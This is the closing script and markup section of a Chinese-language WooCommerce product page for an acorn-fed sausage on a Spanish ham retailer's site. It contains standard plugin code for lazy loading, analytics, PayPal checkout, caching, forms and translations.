    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="全屏图片">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="缩放"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切换全屏模式"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--close" aria-label="关闭(Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一个 (向左的箭头)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="后一个 (向右的箭头)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":27,"items":[{"item_id":26327,"item_name":"橡树果喂养的香肠 大峡谷","sku":26327,"price":27,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"香肠","id":26327}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script src="//widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4" id="ts-easy-integration-trustbadge-wpml-zh-hans-js" group='1' async data-desktop-y-offset='0' data-mobile-y-offset='0' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='right' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm&currency=EUR&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/zh-hans/?wc-ajax=ppc-data-client-id","nonce":"58f7fecef5","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://arturosanchez.com/zh-hans/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/zh-hans/?wc-ajax=ppc-simulate-cart","nonce":"c9b24b8b1f"},"change_cart":{"endpoint":"/zh-hans/?wc-ajax=ppc-change-cart","nonce":"615c7756b3"},"create_order":{"endpoint":"/zh-hans/?wc-ajax=ppc-create-order","nonce":"02e2704d27"},"approve_order":{"endpoint":"/zh-hans/?wc-ajax=ppc-approve-order","nonce":"ba31f8ef65"},"get_order":{"endpoint":"/zh-hans/?wc-ajax=ppc-get-order","nonce":"19850678d3"},"approve_subscription":{"endpoint":"/zh-hans/?wc-ajax=ppc-approve-subscription","nonce":"08f7f90197"},"vault_paypal":{"endpoint":"/zh-hans/?wc-ajax=ppc-vault-paypal","nonce":"999dcf2cf6"},"save_checkout_form":{"endpoint":"/zh-hans/?wc-ajax=ppc-save-checkout-form","nonce":"6b193f726d"},"validate_checkout":{"endpoint":"/zh-hans/?wc-ajax=ppc-validate-checkout","nonce":"9ca305cd05"},"cart_script_params":{"endpoint":"/zh-hans/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/zh-hans/?wc-ajax=ppc-create-setup-token","nonce":"e1a93f63b7"},"create_payment_token":{"endpoint":"/zh-hans/?wc-ajax=ppc-create-payment-token","nonce":"751b7f68c3"},"create_payment_token_for_guest":{"endpoint":"/zh-hans/?wc-ajax=ppc-update-customer-id","nonce":"3d6be00d02"},"update_shipping":{"endpoint":"/zh-hans/?wc-ajax=ppc-update-shipping","nonce":"317cf6b260"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://arturosanchez.com/zh-hans/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://arturosanchez.com/zh-hans/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://arturosanchez.com/zh-hans/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"73c2dbb578","update_shipping_method":"/zh-hans/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":27,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s\u4e3a\u5fc5\u586b\u9879","elements":{"terms":"\u8bf7\u9605\u8bfb\u5e76\u63a5\u53d7\u6761\u6b3e\u548c\u6761\u4ef6\uff0c\u4ee5\u7ee7\u7eed\u60a8\u7684\u8ba2\u5355\u3002"}}},"billing_field":"\u8d26\u5355 %s","shipping_field":"\u914d\u9001 %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/zh-hans/checkout/??(.*)|/zh-hans/cart/?|/zh-hans/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/zh-hans/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/zh-hans/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/zh-hans/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/zh-hans/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"d3929d81ec","devMode":"false","wpmlLanguageCode":"zh-hans","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11.1" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f7d\u6587\u4ef6","mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u672a\u5b89\u88c5\u6216\u542f\u7528 Flash \u64ad\u653e\u5668\uff0c\u8bf7\u542f\u7528\u60a8\u7684 Flash \u64ad\u653e\u5668\u63d2\u4ef6\uff0c\u6216\u4ece https://get.adobe.com/flashplayer/ \u4e0b\u8f7d\u6700\u65b0\u7248\u3002","mejs.fullscreen":"\u5168\u5c4f","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.time-slider":"\u65f6\u95f4\u8f74","mejs.time-help-text":"\u4f7f\u7528\u5de6 / \u53f3\u7bad\u5934\u952e\u6765\u524d\u8fdb\u4e00\u79d2\uff0c\u4e0a / \u4e0b\u7bad\u5934\u952e\u6765\u524d\u8fdb\u5341\u79d2\u3002","mejs.live-broadcast":"\u73b0\u573a\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u4e0a / \u4e0b\u7bad\u5934\u952e\u6765\u589e\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u9759\u97f3","mejs.mute":"\u9759\u97f3","mejs.volume-slider":"\u97f3\u91cf","mejs.video-player":"\u89c6\u9891\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u9891\u64ad\u653e\u5668","mejs.captions-subtitles":"\u8bf4\u660e\u6587\u5b57\u6216\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u8282","mejs.none":"\u65e0","mejs.afrikaans":"\u5357\u975e\u8377\u5170\u8bed","mejs.albanian":"\u963f\u5c14\u5df4\u5c3c\u4e9a\u8bed","mejs.arabic":"\u963f\u62c9\u4f2f\u8bed","mejs.belarusian":"\u767d\u4fc4\u7f57\u65af\u8bed","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9a\u8bed","mejs.catalan":"\u52a0\u6cf0\u7f57\u5c3c\u4e9a\u8bed","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587\uff08\u7b80\u4f53\uff09","mejs.chinese-traditional":"\u4e2d\u6587 (\uff08\u7e41\u4f53\uff09","mejs.croatian":"\u514b\u7f57\u5730\u4e9a\u8bed","mejs.czech":"\u6377\u514b\u8bed","mejs.danish":"\u4e39\u9ea6\u8bed","mejs.dutch":"\u8377\u5170\u8bed","mejs.english":"\u82f1\u8bed","mejs.estonian":"\u7231\u6c99\u5c3c\u4e9a\u8bed","mejs.filipino":"\u83f2\u5f8b\u5bbe\u8bed","mejs.finnish":"\u82ac\u5170\u8bed","mejs.french":"\u6cd5\u8bed","mejs.galician":"\u52a0\u5229\u897f\u4e9a\u8bed","mejs.german":"\u5fb7\u8bed","mejs.greek":"\u5e0c\u814a\u8bed","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5965\u5c14\u8bed","mejs.hebrew":"\u5e0c\u4f2f\u6765\u8bed","mejs.hindi":"\u5370\u5730\u8bed","mejs.hungarian":"\u5308\u7259\u5229\u8bed","mejs.icelandic":"\u51b0\u5c9b\u8bed","mejs.indonesian":"\u5370\u5ea6\u5c3c\u897f\u4e9a\u8bed","mejs.irish":"\u7231\u5c14\u5170\u8bed","mejs.italian":"\u610f\u5927\u5229\u8bed","mejs.japanese":"\u65e5\u8bed","mejs.korean":"\u97e9\u8bed","mejs.latvian":"\u62c9\u8131\u7ef4\u4e9a\u8bed","mejs.lithuanian":"\u7acb\u9676\u5b9b\u8bed","mejs.macedonian":"\u9a6c\u5176\u987f\u8bed","mejs.malay":"\u9a6c\u6765\u8bed","mejs.maltese":"\u9a6c\u8033\u4ed6\u8bed","mejs.norwegian":"\u632a\u5a01\u8bed","mejs.persian":"\u6ce2\u65af\u8bed","mejs.polish":"\u6ce2\u5170\u8bed","mejs.portuguese":"\u8461\u8404\u7259\u8bed","mejs.romanian":"\u7f57\u9a6c\u5c3c\u4e9a\u8bed","mejs.russian":"\u4fc4\u8bed","mejs.serbian":"\u585e\u5c14\u7ef4\u4e9a\u8bed","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u8bed","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9a\u8bed","mejs.spanish":"\u897f\u73ed\u7259\u8bed","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u8bed","mejs.swedish":"\u745e\u5178\u8bed","mejs.tagalog":"\u4ed6\u52a0\u7984\u8bed","mejs.thai":"\u6cf0\u8bed","mejs.turkish":"\u571f\u8033\u5176\u8bed","mejs.ukrainian":"\u4e4c\u514b\u5170\u8bed","mejs.vietnamese":"\u8d8a\u5357\u8bed","mejs.welsh":"\u5a01\u5c14\u58eb\u8bed","mejs.yiddish":"\u610f\u7b2c\u7eea\u8bed"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/pp-advanced-tabs.min.js?ver=2.11.9" id="pp-advanced-tabs-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=zh-hans","wc_ajax_url":"/zh-hans/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fb6f62ff111f950ee9cd3e453008b93-zh-hans","fragment_name":"wc_fragments_4fb6f62ff111f950ee9cd3e453008b93","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.22.1" id="jet-woo-product-gallery-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-12-09 02:48:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_CN"},"Error:":["\u62a5\u9519\uff1a"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/zh-hans\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
